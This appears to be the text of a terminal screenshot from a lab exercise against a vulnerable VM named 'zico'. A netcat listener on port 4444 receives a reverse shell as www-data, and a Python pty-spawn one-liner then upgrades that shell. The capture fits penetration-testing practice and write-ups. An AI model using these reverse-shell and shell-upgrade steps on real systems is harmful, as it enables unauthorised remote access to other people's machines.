 File Edit View Search Terminal Help
root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.106] from (UNKNOWN) [192.168.1.104] 37083
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
 14:57:27 up  2:29,  1 user,  load average: 0.00, 0.03, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
zico     pts/1    192.168.1.106    13:11    1:39m  0.43s  0.04s sshd: zico [pri
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@zico:/$